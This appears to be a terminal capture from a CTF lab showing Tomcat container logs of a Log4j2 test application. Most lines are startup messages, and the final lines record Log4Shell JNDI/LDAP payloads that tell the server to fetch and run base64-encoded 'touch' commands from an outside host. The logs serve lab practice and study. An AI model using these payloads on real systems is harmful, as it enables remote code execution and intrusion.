 ┌──(kali㉿kali-attacker)-[~/ctf-games/fofapro/vulfocus]
└─$ docker logs musing_lichterman | grep -i jndi
Mar 24, 2025 5:56:34 AM org.apache.coyote.AbstractProtocol init
INFO: Initializing ProtocolHandler ["http-nio-8080"]
Mar 24, 2025 5:56:34 AM org.apache.catalina.core.StandardService startInternal
INFO: Starting service [Tomcat]
Mar 24, 2025 5:56:34 AM org.apache.catalina.core.StandardEngine startInternal
INFO: Starting Servlet engine: [Apache Tomcat/9.0.16]
Mar 24, 2025 5:56:34 AM org.apache.catalina.core.AprLifecycleListener lifecycleEvent
INFO: The APR based Apache Tomcat Native library which allows optimal performance in production environments was not found on the java.library.path: [/usr/java/packages/lib/amd64:/usr/lib/x86_64-lin
ux-gnu/jni:/lib/x86_64-linux-gnu:/usr/lib/x86_64-linux-gnu:/usr/lib/jni:/lib:/usr/lib]
Mar 24, 2025 5:56:35 AM org.apache.catalina.core.ApplicationContext log
INFO: Initializing Spring embedded WebApplicationContext
Mar 24, 2025 5:56:40 AM org.apache.coyote.AbstractProtocol start
INFO: Starting ProtocolHandler ["http-nio-8080"]
Mar 24, 2025 5:56:53 AM org.apache.catalina.core.ApplicationContext log
INFO: Initializing Spring DispatcherServlet 'dispatcherServlet'
Mar 24, 2025 6:00:21 AM org.apache.coyote.AbstractProtocol init
INFO: Initializing ProtocolHandler ["http-nio-8080"]
Mar 24, 2025 6:00:21 AM org.apache.catalina.core.StandardService startInternal
INFO: Starting service [Tomcat]
Mar 24, 2025 6:00:21 AM org.apache.catalina.core.StandardEngine startInternal
INFO: Starting Servlet engine: [Apache Tomcat/9.0.16]
Mar 24, 2025 6:00:21 AM org.apache.catalina.core.AprLifecycleListener lifecycleEvent
INFO: The APR based Apache Tomcat Native library which allows optimal performance in production environments was not found on the java.library.path: [/usr/java/packages/lib/amd64:/usr/lib/x86_64-lin
ux-gnu/jni:/lib/x86_64-linux-gnu:/usr/lib/x86_64-linux-gnu:/usr/lib/jni:/lib:/usr/lib]
Mar 24, 2025 6:00:22 AM org.apache.catalina.core.ApplicationContext log
INFO: Initializing Spring embedded WebApplicationContext
Mar 24, 2025 6:00:26 AM org.apache.coyote.AbstractProtocol start
INFO: Starting ProtocolHandler ["http-nio-8080"]
Mar 24, 2025 6:03:43 AM org.apache.catalina.core.ApplicationContext log
INFO: Initializing Spring DispatcherServlet 'dispatcherServlet'
2025-03-24 06:03:43.896 ERROR 1 --- [nio-8080-exec-1] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9oYWNrZWQK
2025-03-24 06:03:43.898  INFO 1 --- [nio-8080-exec-1] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9oYWNrZWQK
2025-03-24 06:03:43.899  INFO 1 --- [nio-8080-exec-1] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9oYWNrZWQK
2025-03-24 06:03:43.899 ERROR 1 --- [nio-8080-exec-1] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9oYWNrZWQK
2025-03-24 06:13:57.626 ERROR 1 --- [nio-8080-exec-2] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC90ZXN0X2V4cGxvaXQK
2025-03-24 06:13:57.635  INFO 1 --- [nio-8080-exec-2] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC90ZXN0X2V4cGxvaXQK
2025-03-24 06:13:57.636  INFO 1 --- [nio-8080-exec-2] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC90ZXN0X2V4cGxvaXQK
2025-03-24 06:13:57.638 ERROR 1 --- [nio-8080-exec-2] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC90ZXN0X2V4cGxvaXQK
2025-03-24 06:14:07.191 ERROR 1 --- [nio-8080-exec-3] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC90ZXN0X2V4cGxvaXQK
2025-03-24 06:14:07.196  INFO 1 --- [nio-8080-exec-3] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC90ZXN0X2V4cGxvaXQK
2025-03-24 06:14:07.206  INFO 1 --- [nio-8080-exec-3] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC90ZXN0X2V4cGxvaXQK
2025-03-24 06:14:07.207 ERROR 1 --- [nio-8080-exec-3] c.e.l.Log4j2RceApplication               : $jndi:ldap://10.37.132.3:1389/Basic/Command/Base64/dG91Y2ggL3RtcC90ZXN0X2V4cGxvaXQK